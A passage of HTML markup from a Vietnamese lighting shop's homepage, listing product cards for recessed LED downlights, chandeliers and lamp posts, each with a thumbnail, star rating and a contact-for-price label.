                      <!-- end sub temp pro -->
                  </div>
                  <!-- end tem pro home -->
                                              </div>
 </div>
 <div class="clearfix clearfix-30"></div>
  <div class="row_pc">
              <h2 class="title_home"><a href="http://denledquangtrung.vn/danh-muc/den-led-am-tran.html">Đèn led âm trần</a></h2>
              <div class="clearfix clearfix-25"></div>
              <div class="row">
                                                  <!-- begin tem pro home -->
                  <div class="col-lg-200 col-md-3 col-sm-4 col-xs-6 col-480-12">
                    <!-- begin sub temp pro -->
                      <div class="box_prod text-center">
                          <div class="box_img">
                          <a href="http://denledquangtrung.vn/san-pham/mong-vit-soan-cot-den.html" class="img_prod h_1827"><img src="http://denledquangtrung.vn/upload/img/products/16012019/thumbnail_1_vit-soan.jpg" class="w_100" alt="Móng vít soắn cột đèn"></a>
                                                  </div>
                          <h3 class="name_prod"><a href="http://denledquangtrung.vn/san-pham/mong-vit-soan-cot-den.html">Móng vít soắn cột đèn</a></h3>
                          <div class="box_rating">
                              <div class="star-rating" title="Được xếp hạng 5 5 sao">
                                    <span style="width:100%">
                                        <strong class="rating">4</strong> trên 4
                                    </span>
                              </div>
                          </div>
                          <div class="price_prod">
                                                            <span> Liên hệ </span>
                          </div>
                      </div>
                      <!-- end sub temp pro -->
                  </div>
                  <!-- end tem pro home -->
                                  <!-- begin tem pro home -->
                  <div class="col-lg-200 col-md-3 col-sm-4 col-xs-6 col-480-12">
                    <!-- begin sub temp pro -->
                      <div class="box_prod text-center">
                          <div class="box_img">
                          <a href="http://denledquangtrung.vn/san-pham/den-led-am-tran-sdqt-12w.html" class="img_prod h_1827"><img src="http://denledquangtrung.vn/upload/img/products/18062018/thumbnail_1_den-led-am-tran-ldqt-12w.jpg" class="w_100" alt="Đèn led âm trần SDQT-12W"></a>
                                                  </div>
                          <h3 class="name_prod"><a href="http://denledquangtrung.vn/san-pham/den-led-am-tran-sdqt-12w.html">Đèn led âm trần SDQT-12W</a></h3>
                          <div class="box_rating">
                              <div class="star-rating" title="Được xếp hạng 5 5 sao">
                                    <span style="width:100%">
                                        <strong class="rating">4</strong> trên 4
                                    </span>
                              </div>
                          </div>
                          <div class="price_prod">
                                                            <span> Liên hệ </span>
                          </div>
                      </div>
                      <!-- end sub temp pro -->
                  </div>
                  <!-- end tem pro home -->
                                  <!-- begin tem pro home -->
                  <div class="col-lg-200 col-md-3 col-sm-4 col-xs-6 col-480-12">
                    <!-- begin sub temp pro -->
                      <div class="box_prod text-center">
                          <div class="box_img">
                          <a href="http://denledquangtrung.vn/san-pham/den-led-am-tran-cl-sa2160.html" class="img_prod h_1827"><img src="http://denledquangtrung.vn/upload/img/products/18062018/thumbnail_1_den-led-am-tran-cl-sa2160.jpg" class="w_100" alt="Đèn led âm trần CL SA2160"></a>
                                                  </div>
                          <h3 class="name_prod"><a href="http://denledquangtrung.vn/san-pham/den-led-am-tran-cl-sa2160.html">Đèn led âm trần CL SA2160</a></h3>
                          <div class="box_rating">
                              <div class="star-rating" title="Được xếp hạng 5 5 sao">
                                    <span style="width:100%">
                                        <strong class="rating">4</strong> trên 4
                                    </span>
                              </div>
                          </div>
                          <div class="price_prod">
                                                            <span> Liên hệ </span>
                          </div>
                      </div>
                      <!-- end sub temp pro -->
                  </div>
                  <!-- end tem pro home -->
                                  <!-- begin tem pro home -->
                  <div class="col-lg-200 col-md-3 col-sm-4 col-xs-6 col-480-12">
                    <!-- begin sub temp pro -->
                      <div class="box_prod text-center">
                          <div class="box_img">
                          <a href="http://denledquangtrung.vn/san-pham/den-led-am-tran-cl-sa2168.html" class="img_prod h_1827"><img src="http://denledquangtrung.vn/upload/img/products/18062018/thumbnail_1_den-led-am-tran-cl-sa2168.jpg" class="w_100" alt="Đèn led âm trần CL SA2168"></a>
                                                  </div>
                          <h3 class="name_prod"><a href="http://denledquangtrung.vn/san-pham/den-led-am-tran-cl-sa2168.html">Đèn led âm trần CL SA2168</a></h3>
                          <div class="box_rating">
                              <div class="star-rating" title="Được xếp hạng 5 5 sao">
                                    <span style="width:100%">
                                        <strong class="rating">4</strong> trên 4
                                    </span>
                              </div>
                          </div>
                          <div class="price_prod">
                                                            <span> Liên hệ </span>
                          </div>
                      </div>
                      <!-- end sub temp pro -->
                  </div>
                  <!-- end tem pro home -->
                                  <!-- begin tem pro home -->
                  <div class="col-lg-200 col-md-3 col-sm-4 col-xs-6 col-480-12">
                    <!-- begin sub temp pro -->
                      <div class="box_prod text-center">
                          <div class="box_img">
                          <a href="http://denledquangtrung.vn/san-pham/den-led-am-tran-cl-sa2166.html" class="img_prod h_1827"><img src="http://denledquangtrung.vn/upload/img/products/18062018/thumbnail_1_den-led-am-tran-cl-sa2166.jpg" class="w_100" alt="Đèn led âm trần CL SA2166"></a>
                                                  </div>
                          <h3 class="name_prod"><a href="http://denledquangtrung.vn/san-pham/den-led-am-tran-cl-sa2166.html">Đèn led âm trần CL SA2166</a></h3>
                          <div class="box_rating">
                              <div class="star-rating" title="Được xếp hạng 5 5 sao">
                                    <span style="width:100%">
                                        <strong class="rating">4</strong> trên 4
                                    </span>
                              </div>
                          </div>
                          <div class="price_prod">
                                                            <span> Liên hệ </span>
                          </div>
                      </div>
                      <!-- end sub temp pro -->
                  </div>
                  <!-- end tem pro home -->
                                  <!-- begin tem pro home -->
                  <div class="col-lg-200 col-md-3 col-sm-4 col-xs-6 col-480-12">
                    <!-- begin sub temp pro -->
                      <div class="box_prod text-center">
                          <div class="box_img">
                          <a href="http://denledquangtrung.vn/san-pham/den-led-am-tran-cl-sa2153.html" class="img_prod h_1827"><img src="http://denledquangtrung.vn/upload/img/products/18062018/thumbnail_1_den-led-am-tran-cl-sa2153.jpg" class="w_100" alt="Đèn led âm trần CL SA2153"></a>
                                                  </div>
                          <h3 class="name_prod"><a href="http://denledquangtrung.vn/san-pham/den-led-am-tran-cl-sa2153.html">Đèn led âm trần CL SA2153</a></h3>
                          <div class="box_rating">
                              <div class="star-rating" title="Được xếp hạng 5 5 sao">
                                    <span style="width:100%">
                                        <strong class="rating">4</strong> trên 4
                                    </span>
                              </div>
                          </div>
                          <div class="price_prod">
                                                            <span> Liên hệ </span>
                          </div>
                      </div>
                      <!-- end sub temp pro -->
                  </div>
                  <!-- end tem pro home -->
                                  <!-- begin tem pro home -->
                  <div class="col-lg-200 col-md-3 col-sm-4 col-xs-6 col-480-12">
                    <!-- begin sub temp pro -->
                      <div class="box_prod text-center">
                          <div class="box_img">
                          <a href="http://denledquangtrung.vn/san-pham/den-led-am-tran-cl-sa2169.html" class="img_prod h_1827"><img src="http://denledquangtrung.vn/upload/img/products/18062018/thumbnail_1_den-led-am-tran-cl-sa2169.jpg" class="w_100" alt="Đèn led âm trần CL SA2169"></a>
                                                  </div>
                          <h3 class="name_prod"><a href="http://denledquangtrung.vn/san-pham/den-led-am-tran-cl-sa2169.html">Đèn led âm trần CL SA2169</a></h3>
                          <div class="box_rating">
                              <div class="star-rating" title="Được xếp hạng 5 5 sao">
                                    <span style="width:100%">
                                        <strong class="rating">4</strong> trên 4
                                    </span>
                              </div>
                          </div>
                          <div class="price_prod">
                                                            <span> Liên hệ </span>
                          </div>
                      </div>
                      <!-- end sub temp pro -->
                  </div>
                  <!-- end tem pro home -->
                                  <!-- begin tem pro home -->
                  <div class="col-lg-200 col-md-3 col-sm-4 col-xs-6 col-480-12">
                    <!-- begin sub temp pro -->
                      <div class="box_prod text-center">
                          <div class="box_img">
                          <a href="http://denledquangtrung.vn/san-pham/den-led-am-tran-cl-sa2174.html" class="img_prod h_1827"><img src="http://denledquangtrung.vn/upload/img/products/16062018/thumbnail_1_den-led-am-tran-cl-sa2174.jpg" class="w_100" alt="Đèn led âm trần CL SA2174"></a>
                                                  </div>
                          <h3 class="name_prod"><a href="http://denledquangtrung.vn/san-pham/den-led-am-tran-cl-sa2174.html">Đèn led âm trần CL SA2174</a></h3>
                          <div class="box_rating">
                              <div class="star-rating" title="Được xếp hạng 5 5 sao">
                                    <span style="width:100%">
                                        <strong class="rating">4</strong> trên 4
                                    </span>
                              </div>
                          </div>
                          <div class="price_prod">
                                                            <span> Liên hệ </span>
                          </div>
                      </div>
                      <!-- end sub temp pro -->
                  </div>
                  <!-- end tem pro home -->
                                  <!-- begin tem pro home -->
                  <div class="col-lg-200 col-md-3 col-sm-4 col-xs-6 col-480-12">
                    <!-- begin sub temp pro -->
                      <div class="box_prod text-center">
                          <div class="box_img">
                          <a href="http://denledquangtrung.vn/san-pham/den-led-am-tran-cl-sa005.html" class="img_prod h_1827"><img src="http://denledquangtrung.vn/upload/img/products/30032018/thumbnail_1_den-led-am-tran-cl-sa005.jpg" class="w_100" alt="Đèn led âm trần CL SA005"></a>
                                                  </div>
                          <h3 class="name_prod"><a href="http://denledquangtrung.vn/san-pham/den-led-am-tran-cl-sa005.html">Đèn led âm trần CL SA005</a></h3>
                          <div class="box_rating">
                              <div class="star-rating" title="Được xếp hạng 5 5 sao">
                                    <span style="width:100%">
                                        <strong class="rating">4</strong> trên 4
                                    </span>
                              </div>
                          </div>
                          <div class="price_prod">
                                                            <span> Liên hệ </span>
                          </div>
                      </div>
                      <!-- end sub temp pro -->
                  </div>
                  <!-- end tem pro home -->
                                              </div>
 </div>
 <div class="clearfix clearfix-30"></div>
  <div class="row_pc">
              <h2 class="title_home"><a href="http://denledquangtrung.vn/danh-muc/den-chum.html">Đèn chùm</a></h2>
              <div class="clearfix clearfix-25"></div>
              <div class="row">
                                                  <!-- begin tem pro home -->
                  <div class="col-lg-200 col-md-3 col-sm-4 col-xs-6 col-480-12">
                    <!-- begin sub temp pro -->
                      <div class="box_prod text-center">
                          <div class="box_img">
                          <a href="http://denledquangtrung.vn/san-pham/den-chum-cao-cap-tf1082b-1.html" class="img_prod h_1827"><img src="http://denledquangtrung.vn/upload/img/products/21062018/thumbnail_1_tf1082b-1.jpg" class="w_100" alt="Đèn chùm cao cấp TF1082B-1"></a>
                                                  </div>
                          <h3 class="name_prod"><a href="http://denledquangtrung.vn/san-pham/den-chum-cao-cap-tf1082b-1.html">Đèn chùm cao cấp TF1082B-1</a></h3>
                          <div class="box_rating">
                              <div class="star-rating" title="Được xếp hạng 5 5 sao">
                                    <span style="width:100%">
                                        <strong class="rating">4</strong> trên 4
                                    </span>
                              </div>
                          </div>
                          <div class="price_prod">
                                                            <span> Liên hệ </span>
                          </div>
                      </div>
                      <!-- end sub temp pro -->
                  </div>
                  <!-- end tem pro home -->
                                  <!-- begin tem pro home -->
                  <div class="col-lg-200 col-md-3 col-sm-4 col-xs-6 col-480-12">
                    <!-- begin sub temp pro -->
                      <div class="box_prod text-center">
                          <div class="box_img">
                          <a href="http://denledquangtrung.vn/san-pham/den-chum-cao-cap-tf3901t-1.html" class="img_prod h_1827"><img src="http://denledquangtrung.vn/upload/img/products/21062018/thumbnail_1_tf3901t-1.png" class="w_100" alt="Đèn chùm cao cấp TF3901T-1"></a>
                                                  </div>
                          <h3 class="name_prod"><a href="http://denledquangtrung.vn/san-pham/den-chum-cao-cap-tf3901t-1.html">Đèn chùm cao cấp TF3901T-1</a></h3>
                          <div class="box_rating">
                              <div class="star-rating" title="Được xếp hạng 5 5 sao">
                                    <span style="width:100%">
                                        <strong class="rating">4</strong> trên 4
                                    </span>
                              </div>
                          </div>
                          <div class="price_prod">
                                                            <span> Liên hệ </span>
                          </div>
                      </div>
                      <!-- end sub temp pro -->
                  </div>
                  <!-- end tem pro home -->
                                  <!-- begin tem pro home -->
                  <div class="col-lg-200 col-md-3 col-sm-4 col-xs-6 col-480-12">
                    <!-- begin sub temp pro -->
                      <div class="box_prod text-center">
                          <div class="box_img">
                          <a href="http://denledquangtrung.vn/san-pham/den-chum-cao-cap-tf3893t-1.html" class="img_prod h_1827"><img src="http://denledquangtrung.vn/upload/img/products/21062018/thumbnail_1_tf3893t-1.png" class="w_100" alt="Đèn chùm cao cấp TF3893T-1"></a>
                                                  </div>
                          <h3 class="name_prod"><a href="http://denledquangtrung.vn/san-pham/den-chum-cao-cap-tf3893t-1.html">Đèn chùm cao cấp TF3893T-1</a></h3>
                          <div class="box_rating">
                              <div class="star-rating" title="Được xếp hạng 5 5 sao">
                                    <span style="width:100%">
                                        <strong class="rating">4</strong> trên 4
                                    </span>
                              </div>
                          </div>
                          <div class="price_prod">
                                                            <span> Liên hệ </span>
                          </div>
                      </div>
                      <!-- end sub temp pro -->
                  </div>
                  <!-- end tem pro home -->
                                  <!-- begin tem pro home -->
                  <div class="col-lg-200 col-md-3 col-sm-4 col-xs-6 col-480-12">
                    <!-- begin sub temp pro -->
                      <div class="box_prod text-center">
                          <div class="box_img">
                          <a href="http://denledquangtrung.vn/san-pham/den-chum-cao-cap-tf5111d-15-10-5.html" class="img_prod h_1827"><img src="http://denledquangtrung.vn/upload/img/products/21062018/thumbnail_1_tf5111d-15105.jpg" class="w_100" alt="Đèn chùm cao cấp TF5111D-15+10+5"></a>
                                                  </div>
                          <h3 class="name_prod"><a href="http://denledquangtrung.vn/san-pham/den-chum-cao-cap-tf5111d-15-10-5.html">Đèn chùm cao cấp TF5111D-15+10+5</a></h3>
                          <div class="box_rating">
                              <div class="star-rating" title="Được xếp hạng 5 5 sao">
                                    <span style="width:100%">
                                        <strong class="rating">4</strong> trên 4
                                    </span>
                              </div>
                          </div>
                          <div class="price_prod">
                                                            <span> Liên hệ </span>
                          </div>
                      </div>
                      <!-- end sub temp pro -->
                  </div>
                  <!-- end tem pro home -->
                                  <!-- begin tem pro home -->
                  <div class="col-lg-200 col-md-3 col-sm-4 col-xs-6 col-480-12">
                    <!-- begin sub temp pro -->
                      <div class="box_prod text-center">
                          <div class="box_img">
                          <a href="http://denledquangtrung.vn/san-pham/den-chum-cao-cap-tf5151d-10-5.html" class="img_prod h_1827"><img src="http://denledquangtrung.vn/upload/img/products/21062018/thumbnail_1_tf5151d-105.png" class="w_100" alt="Đèn chùm cao cấp TF5151D-10+5"></a>
                                                  </div>
                          <h3 class="name_prod"><a href="http://denledquangtrung.vn/san-pham/den-chum-cao-cap-tf5151d-10-5.html">Đèn chùm cao cấp TF5151D-10+5</a></h3>
                          <div class="box_rating">
                              <div class="star-rating" title="Được xếp hạng 5 5 sao">
                                    <span style="width:100%">
                                        <strong class="rating">4</strong> trên 4
                                    </span>
                              </div>
                          </div>
                          <div class="price_prod">
                                                            <span> Liên hệ </span>
                          </div>
                      </div>
                      <!-- end sub temp pro -->
                  </div>
                  <!-- end tem pro home -->
                                  <!-- begin tem pro home -->
                  <div class="col-lg-200 col-md-3 col-sm-4 col-xs-6 col-480-12">
                    <!-- begin sub temp pro -->
                      <div class="box_prod text-center">
                          <div class="box_img">
                          <a href="http://denledquangtrung.vn/san-pham/den-chum-cao-cap-tf5151d-8.html" class="img_prod h_1827"><img src="http://denledquangtrung.vn/upload/img/products/21062018/thumbnail_1_tf5151d-8.jpg" class="w_100" alt="Đèn chùm cao cấp TF5151D-8"></a>
                                                  </div>
                          <h3 class="name_prod"><a href="http://denledquangtrung.vn/san-pham/den-chum-cao-cap-tf5151d-8.html">Đèn chùm cao cấp TF5151D-8</a></h3>
                          <div class="box_rating">
                              <div class="star-rating" title="Được xếp hạng 5 5 sao">
                                    <span style="width:100%">
                                        <strong class="rating">4</strong> trên 4
                                    </span>
                              </div>
                          </div>
                          <div class="price_prod">
                                                            <span> Liên hệ </span>
                          </div>
                      </div>
                      <!-- end sub temp pro -->
                  </div>
                  <!-- end tem pro home -->
                                  <!-- begin tem pro home -->
                  <div class="col-lg-200 col-md-3 col-sm-4 col-xs-6 col-480-12">
                    <!-- begin sub temp pro -->
                      <div class="box_prod text-center">
                          <div class="box_img">
                          <a href="http://denledquangtrung.vn/san-pham/den-chum-cao-cap-tf5151d-6.html" class="img_prod h_1827"><img src="http://denledquangtrung.vn/upload/img/products/21062018/thumbnail_1_tf5151d-6.jpg" class="w_100" alt="Đèn chùm cao cấp TF5151D-6"></a>
                                                  </div>
                          <h3 class="name_prod"><a href="http://denledquangtrung.vn/san-pham/den-chum-cao-cap-tf5151d-6.html">Đèn chùm cao cấp TF5151D-6</a></h3>
                          <div class="box_rating">
                              <div class="star-rating" title="Được xếp hạng 5 5 sao">
                                    <span style="width:100%">
                                        <strong class="rating">4</strong> trên 4
                                    </span>
                              </div>
                          </div>
                          <div class="price_prod">
                                                            <span> Liên hệ </span>
                          </div>
                      </div>
                      <!-- end sub temp pro -->
                  </div>
                  <!-- end tem pro home -->
                                  <!-- begin tem pro home -->
                  <div class="col-lg-200 col-md-3 col-sm-4 col-xs-6 col-480-12">
                    <!-- begin sub temp pro -->
                      <div class="box_prod text-center">
                          <div class="box_img">
                          <a href="http://denledquangtrung.vn/san-pham/den-chum-cao-cap-tf5136d-12-6.html" class="img_prod h_1827"><img src="http://denledquangtrung.vn/upload/img/products/21062018/thumbnail_1_tf5136d-126.png" class="w_100" alt="Đèn chùm cao cấp TF5136D-12+6"></a>
                                                  </div>
                          <h3 class="name_prod"><a href="http://denledquangtrung.vn/san-pham/den-chum-cao-cap-tf5136d-12-6.html">Đèn chùm cao cấp TF5136D-12+6</a></h3>
                          <div class="box_rating">
                              <div class="star-rating" title="Được xếp hạng 5 5 sao">
                                    <span style="width:100%">
                                        <strong class="rating">4</strong> trên 4
                                    </span>
                              </div>
                          </div>
                          <div class="price_prod">
                                                            <span> Liên hệ </span>
                          </div>
                      </div>
                      <!-- end sub temp pro -->
                  </div>
                  <!-- end tem pro home -->
                                  <!-- begin tem pro home -->
                  <div class="col-lg-200 col-md-3 col-sm-4 col-xs-6 col-480-12">
                    <!-- begin sub temp pro -->
                      <div class="box_prod text-center">
                          <div class="box_img">
                          <a href="http://denledquangtrung.vn/san-pham/den-chum-cao-cap-tf5136d-10-5.html" class="img_prod h_1827"><img src="http://denledquangtrung.vn/upload/img/products/21062018/thumbnail_1_tf5136d-105.jpg" class="w_100" alt="Đèn chùm cao cấp TF5136D-10+5"></a>
                                                  </div>
                          <h3 class="name_prod"><a href="http://denledquangtrung.vn/san-pham/den-chum-cao-cap-tf5136d-10-5.html">Đèn chùm cao cấp TF5136D-10+5</a></h3>
                          <div class="box_rating">
                              <div class="star-rating" title="Được xếp hạng 5 5 sao">
                                    <span style="width:100%">
                                        <strong class="rating">4</strong> trên 4
                                    </span>
                              </div>
                          </div>
                          <div class="price_prod">
                                                            <span> Liên hệ </span>
                          </div>
                      </div>
                      <!-- end sub temp pro -->
                  </div>
                  <!-- end tem pro home -->
                                  <!-- begin tem pro home -->
                  <div class="col-lg-200 col-md-3 col-sm-4 col-xs-6 col-480-12">
                    <!-- begin sub temp pro -->
                      <div class="box_prod text-center">
                          <div class="box_img">
                          <a href="http://denledquangtrung.vn/san-pham/den-chum-cao-cap-tf5124d-12-6.html" class="img_prod h_1827"><img src="http://denledquangtrung.vn/upload/img/products/21062018/thumbnail_1_tf5124d-126.jpg" class="w_100" alt="Đèn chùm cao cấp TF5124D-12+6"></a>
                                                  </div>
                          <h3 class="name_prod"><a href="http://denledquangtrung.vn/san-pham/den-chum-cao-cap-tf5124d-12-6.html">Đèn chùm cao cấp TF5124D-12+6</a></h3>
                          <div class="box_rating">
                              <div class="star-rating" title="Được xếp hạng 5 5 sao">
                                    <span style="width:100%">
                                        <strong class="rating">4</strong> trên 4
                                    </span>
                              </div>
                          </div>
                          <div class="price_prod">
                                                            <span> Liên hệ </span>
                          </div>
                      </div>
                      <!-- end sub temp pro -->
                  </div>
                  <!-- end tem pro home -->
                                              </div>
 </div>
 <div class="clearfix clearfix-30"></div>
  <div class="row_pc">
              <h2 class="title_home"><a href="http://denledquangtrung.vn/danh-muc/cot-den.html">Cột đèn</a></h2>
              <div class="clearfix clearfix-25"></div>
              <div class="row">
                                                  <!-- begin tem pro home -->
                  <div class="col-lg-200 col-md-3 col-sm-4 col-xs-6 col-480-12">
                    <!-- begin sub temp pro -->
                      <div class="box_prod text-center">
                          <div class="box_img">
                          <a href="http://denledquangtrung.vn/san-pham/cot-den-qtgl-08-den-led-san-vuon.html" class="img_prod h_1827"><img src="http://denledquangtrung.vn/upload/img/products/21032018/thumbnail_1_cot-den-qtgl-08.jpg" class="w_100" alt="Cột đèn QTGL 08 - Đèn led Sân Vườn"></a>
                                                  </div>
                          <h3 class="name_prod"><a href="http://denledquangtrung.vn/san-pham/cot-den-qtgl-08-den-led-san-vuon.html">Cột đèn QTGL 08 - Đèn led Sân Vườn</a></h3>
                          <div class="box_rating">
                              <div class="star-rating" title="Được xếp hạng 5 5 sao">
                                    <span style="width:100%">
                                        <strong class="rating">4</strong> trên 4
                                    </span>
                              </div>
                          </div>
                          <div class="price_prod">
                                                            <span> Liên hệ </span>
                          </div>
                      </div>
                      <!-- end sub temp pro -->
                  </div>
                  <!-- end tem pro home -->
                                  <!-- begin tem pro home -->
                  <div class="col-lg-200 col-md-3 col-sm-4 col-xs-6 col-480-12">
                    <!-- begin sub temp pro -->
                      <div class="box_prod text-center">
                          <div class="box_img">
                          <a href="http://denledquangtrung.vn/san-pham/cot-den-qtgl-07-den-led-san-vuon.html" class="img_prod h_1827"><img src="http://denledquangtrung.vn/upload/img/products/21032018/thumbnail_1_cot-den-qtgl-07.jpg" class="w_100" alt="Cột đèn QTGL 07 - Đèn led sân vườn"></a>
                                                  </div>
                          <h3 class="name_prod"><a href="http://denledquangtrung.vn/san-pham/cot-den-qtgl-07-den-led-san-vuon.html">Cột đèn QTGL 07 - Đèn led sân vườn</a></h3>
                          <div class="box_rating">
                              <div class="star-rating" title="Được xếp hạng 5 5 sao">
                                    <span style="width:100%">
                                        <strong class="rating">4</strong> trên 4
                                    </span>
                              </div>
                          </div>
                          <div class="price_prod">
                                                            <span> Liên hệ </span>
                          </div>
                      </div>
                      <!-- end sub temp pro -->
                  </div>
                  <!-- end tem pro home -->
                                  <!-- begin tem pro home -->
                  <div class="col-lg-200 col-md-3 col-sm-4 col-xs-6 col-480-12">
                    <!-- begin sub temp pro -->
                      <div class="box_prod text-center">
                          <div class="box_img">
                          <a href="http://denledquangtrung.vn/san-pham/cot-den-qtgl-06-den-led-san-vuon.html" class="img_prod h_1827"><img src="http://denledquangtrung.vn/upload/img/products/21032018/thumbnail_1_cot-den-qtgl-06.jpg" class="w_100" alt="Cột đèn QTGL 06 - Đèn led sân vườn"></a>
                                                  </div>
                          <h3 class="name_prod"><a href="http://denledquangtrung.vn/san-pham/cot-den-qtgl-06-den-led-san-vuon.html">Cột đèn QTGL 06 - Đèn led sân vườn</a></h3>
                          <div class="box_rating">
                              <div class="star-rating" title="Được xếp hạng 5 5 sao">
                                    <span style="width:100%">
                                        <strong class="rating">4</strong> trên 4
                                    </span>
                              </div>
                          </div>
                          <div class="price_prod">
                                                            <span> Liên hệ </span>
                          </div>
                      </div>
                      <!-- end sub temp pro -->
                  </div>
                  <!-- end tem pro home -->
                                  <!-- begin tem pro home -->
                  <div class="col-lg-200 col-md-3 col-sm-4 col-xs-6 col-480-12">
                    <!-- begin sub temp pro -->
                      <div class="box_prod text-center">
                          <div class="box_img">
                          <a href="http://denledquangtrung.vn/san-pham/cot-den-qtgl-05-den-led-san-vuon.html" class="img_prod h_1827"><img src="http://denledquangtrung.vn/upload/img/products/21032018/thumbnail_1_cot-den-qtgl-05.jpg" class="w_100" alt="Cột đèn QTGL 05 - Đèn led sân vườn"></a>
                                                  </div>
                          <h3 class="name_prod"><a href="http://denledquangtrung.vn/san-pham/cot-den-qtgl-05-den-led-san-vuon.html">Cột đèn QTGL 05 - Đèn led sân vườn</a></h3>
                          <div class="box_rating">
                              <div class="star-rating" title="Được xếp hạng 5 5 sao">
                                    <span style="width:100%">
                                        <strong class="rating">4</strong> trên 4
                                    </span>
                              </div>
                          </div>
                          <div class="price_prod">
                                                            <span> Liên hệ </span>
                          </div>
                      </div>
                      <!-- end sub temp pro -->
                  </div>
                  <!-- end tem pro home -->
                                  <!-- begin tem pro home -->
                  <div class="col-lg-200 col-md-3 col-sm-4 col-xs-6 col-480-12">
                    <!-- begin sub temp pro -->
                      <div class="box_prod text-center">
                          <div class="box_img">
                          <a href="http://denledquangtrung.vn/san-pham/cot-den-qtgl-04-den-led-san-vuon.html" class="img_prod h_1827"><img src="http://denledquangtrung.vn/upload/img/products/21032018/thumbnail_1_cot-den-qtgl-04.jpg" class="w_100" alt="Cột đèn QTGL 04 - Đèn led sân vườn"></a>
                                                  </div>
                          <h3 class="name_prod"><a href="http://denledquangtrung.vn/san-pham/cot-den-qtgl-04-den-led-san-vuon.html">Cột đèn QTGL 04 - Đèn led sân vườn</a></h3>
                          <div class="box_rating">
                              <div class="star-rating" title="Được xếp hạng 5 5 sao">
                                    <span style="width:100%">
                                        <strong class="rating">4</strong> trên 4
                                    </span>
                              </div>
                          </div>
                          <div class="price_prod">
                                                            <span> Liên hệ </span>
                          </div>
                      </div>
                      <!-- end sub temp pro -->
                  </div>
                  <!-- end tem pro home -->
                                  <!-- begin tem pro home -->
                  <div class="col-lg-200 col-md-3 col-sm-4 col-xs-6 col-480-12">
                    <!-- begin sub temp pro -->
                      <div class="box_prod text-center">
                          <div class="box_img">
                          <a href="http://denledquangtrung.vn/san-pham/cot-den-qtgl-03-den-led-san-vuon.html" class="img_prod h_1827"><img src="http://denledquangtrung.vn/upload/img/products/21032018/thumbnail_1_cot-den-qtgl-03.jpg" class="w_100" alt="Cột đèn QTGL 03 - Đèn led sân vườn"></a>
                                                  </div>
                          <h3 class="name_prod"><a href="http://denledquangtrung.vn/san-pham/cot-den-qtgl-03-den-led-san-vuon.html">Cột đèn QTGL 03 - Đèn led sân vườn</a></h3>
                          <div class="box_rating">
                              <div class="star-rating" title="Được xếp hạng 5 5 sao">
                                    <span style="width:100%">
                                        <strong class="rating">4</strong> trên 4
                                    </span>
                              </div>
                          </div>
                          <div class="price_prod">
                                                            <span> Liên hệ </span>
                          </div>
                      </div>
                      <!-- end sub temp pro -->
                  </div>
                  <!-- end tem pro home -->
                                  <!-- begin tem pro home -->
                  <div class="col-lg-200 col-md-3 col-sm-4 col-xs-6 col-480-12">
                    <!-- begin sub temp pro -->
                      <div class="box_prod text-center">
                          <div class="box_img">
                          <a href="http://denledquangtrung.vn/san-pham/cot-den-qtgl-02-den-led-san-vuon.html" class="img_prod h_1827"><img src="http://denledquangtrung.vn/upload/img/products/21032018/thumbnail_1_cot-den-qtgl-01.jpg" class="w_100" alt="Cột đèn QTGL 02 - Đèn led sân vườn"></a>
                                                  </div>
                          <h3 class="name_prod"><a href="http://denledquangtrung.vn/san-pham/cot-den-qtgl-02-den-led-san-vuon.html">Cột đèn QTGL 02 - Đèn led sân vườn</a></h3>
                          <div class="box_rating">
                              <div class="star-rating" title="Được xếp hạng 5 5 sao">
                                    <span style="width:100%">
                                        <strong class="rating">4</strong> trên 4
                                    </span>
                              </div>
                          </div>
                          <div class="price_prod">
                                                            <span> Liên hệ </span>
                          </div>
                      </div>
                      <!-- end sub temp pro -->
                  </div>
                  <!-- end tem pro home -->
                                  <!-- begin tem pro home -->
                  <div class="col-lg-200 col-md-3 col-sm-4 col-xs-6 col-480-12">
                    <!-- begin sub temp pro -->
                      <div class="box_prod text-center">
                          <div class="box_img">
                          <a href="http://denledquangtrung.vn/san-pham/cot-den-cao-ap-qtsl-04-den-led-chieu-sang-duong-pho.html" class="img_prod h_1827"><img src="http://denledquangtrung.vn/upload/img/products/21032018/thumbnail_1_cot-den-qtsl-04.jpg" class="w_100" alt="Cột đèn cao áp QTSL 04 - Đèn led chiếu sáng đường phố"></a>
                                                  </div>
                          <h3 class="name_prod"><a href="http://denledquangtrung.vn/san-pham/cot-den-cao-ap-qtsl-04-den-led-chieu-sang-duong-pho.html">Cột đèn cao áp QTSL 04 - Đèn led chiếu sáng đường phố</a></h3>
                          <div class="box_rating">
                              <div class="star-rating" title="Được xếp hạng 5 5 sao">
                                    <span style="width:100%">
                                        <strong class="rating">4</strong> trên 4
                                    </span>
                              </div>
                          </div>
                          <div class="price_prod">
                                                            <span> Liên hệ </span>
                          </div>
                      </div>
                      <!-- end sub temp pro -->
                  </div>
                  <!-- end tem pro home -->
                                  <!-- begin tem pro home -->
                  <div class="col-lg-200 col-md-3 col-sm-4 col-xs-6 col-480-12">
                    <!-- begin sub temp pro -->
                      <div class="box_prod text-center">
                          <div class="box_img">
                          <a href="http://denledquangtrung.vn/san-pham/cot-den-qtsl-03-den-led-chieu-sang-duong-pho.html" class="img_prod h_1827"><img src="http://denledquangtrung.vn/upload/img/products/30052018/thumbnail_1_cot-den-qtsl-03.jpg" class="w_100" alt="Cột đèn QTSL 03 - Đèn led chiếu sáng đường phố"></a>
                                                  </div>
                          <h3 class="name_prod"><a href="http://denledquangtrung.vn/san-pham/cot-den-qtsl-03-den-led-chieu-sang-duong-pho.html">Cột đèn QTSL 03 - Đèn led chiếu sáng đường phố</a></h3>
                          <div class="box_rating">
                              <div class="star-rating" title="Được xếp hạng 5 5 sao">
                                    <span style="width:100%">
                                        <strong class="rating">4</strong> trên 4
                                    </span>
                              </div>
                          </div>
                          <div class="price_prod">
                                                            <span> Liên hệ </span>
                          </div>
                      </div>
                      <!-- end sub temp pro -->
                  </div>
                  <!-- end tem pro home -->
                                  <!-- begin tem pro home -->
                  <div class="col-lg-200 col-md-3 col-sm-4 col-xs-6 col-480-12">
                    <!-- begin sub temp pro -->
                      <div class="box_prod text-center">
                          <div class="box_img">
                          <a href="http://denledquangtrung.vn/san-pham/cot-den-qtsl-02-cot-den-led-chieu-sang-duong-pho.html" class="img_prod h_1827"><img src="http://denledquangtrung.vn/upload/img/products/30052018/thumbnail_1_cot-den-qtsl-02.jpg" class="w_100" alt="Cột đèn QTSL 02 - Cột đèn led chiếu sáng đường phố"></a>
                                                  </div>
